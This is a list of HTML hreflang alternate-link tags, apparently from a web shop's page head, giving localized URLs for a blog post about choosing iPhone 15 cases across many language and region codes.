<link rel="alternate" hreflang="id-KW" href="https://sky-cover.com/id-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-KW" href="https://sky-cover.com/nl-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-KW" href="https://sky-cover.com/bn-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-KW" href="https://sky-cover.com/bg-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-KW" href="https://sky-cover.com/no-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-KW" href="https://sky-cover.com/sv-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-SA" href="https://sky-cover.com/ar-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-SA" href="https://sky-cover.com/de-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-SA" href="https://sky-cover.com/es-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-SA" href="https://sky-cover.com/tr-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-SA" href="https://sky-cover.com/fr-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-SA" href="https://sky-cover.com/it-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-SA" href="https://sky-cover.com/ja-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-SA" href="https://sky-cover.com/sq-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-SA" href="https://sky-cover.com/az-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-SA" href="https://sky-cover.com/ko-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-SA" href="https://sky-cover.com/pt-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-SA" href="https://sky-cover.com/fil-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-SA" href="https://sky-cover.com/en-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-SA" href="https://sky-cover.com/hr-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-SA" href="https://sky-cover.com/id-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-SA" href="https://sky-cover.com/nl-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-SA" href="https://sky-cover.com/bn-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-SA" href="https://sky-cover.com/bg-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-SA" href="https://sky-cover.com/no-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-SA" href="https://sky-cover.com/sv-sa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-AE" href="https://sky-cover.com/ar-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-AE" href="https://sky-cover.com/de-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-AE" href="https://sky-cover.com/es-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-AE" href="https://sky-cover.com/tr-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-AE" href="https://sky-cover.com/fr-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-AE" href="https://sky-cover.com/it-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-AE" href="https://sky-cover.com/ja-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-AE" href="https://sky-cover.com/sq-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-AE" href="https://sky-cover.com/az-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-AE" href="https://sky-cover.com/ko-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-AE" href="https://sky-cover.com/pt-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-AE" href="https://sky-cover.com/fil-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-AE" href="https://sky-cover.com/en-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-AE" href="https://sky-cover.com/hr-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-AE" href="https://sky-cover.com/id-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-AE" href="https://sky-cover.com/nl-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-AE" href="https://sky-cover.com/bn-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-AE" href="https://sky-cover.com/bg-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-AE" href="https://sky-cover.com/no-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-AE" href="https://sky-cover.com/sv-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-DE" href="https://sky-cover.com/de-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-DE" href="https://sky-cover.com/es-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-DE" href="https://sky-cover.com/tr-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-DE" href="https://sky-cover.com/fr-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-DE" href="https://sky-cover.com/it-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-DE" href="https://sky-cover.com/ar-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-DE" href="https://sky-cover.com/ja-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-DE" href="https://sky-cover.com/sq-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-DE" href="https://sky-cover.com/az-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-DE" href="https://sky-cover.com/ko-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-DE" href="https://sky-cover.com/pt-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-DE" href="https://sky-cover.com/fil-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-DE" href="https://sky-cover.com/en-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-DE" href="https://sky-cover.com/hr-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-DE" href="https://sky-cover.com/id-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-DE" href="https://sky-cover.com/nl-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-DE" href="https://sky-cover.com/bn-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-DE" href="https://sky-cover.com/bg-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-DE" href="https://sky-cover.com/no-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-DE" href="https://sky-cover.com/sv-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-OM" href="https://sky-cover.com/ar-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-OM" href="https://sky-cover.com/de-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-OM" href="https://sky-cover.com/es-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-OM" href="https://sky-cover.com/tr-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-OM" href="https://sky-cover.com/fr-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-OM" href="https://sky-cover.com/it-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-OM" href="https://sky-cover.com/ja-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-OM" href="https://sky-cover.com/sq-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-OM" href="https://sky-cover.com/az-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-OM" href="https://sky-cover.com/ko-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-OM" href="https://sky-cover.com/pt-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-OM" href="https://sky-cover.com/fil-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-OM" href="https://sky-cover.com/en-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-OM" href="https://sky-cover.com/hr-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-OM" href="https://sky-cover.com/id-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-OM" href="https://sky-cover.com/nl-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-OM" href="https://sky-cover.com/bn-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-OM" href="https://sky-cover.com/bg-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-OM" href="https://sky-cover.com/no-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-OM" href="https://sky-cover.com/sv-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-EG" href="https://sky-cover.com/ar-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
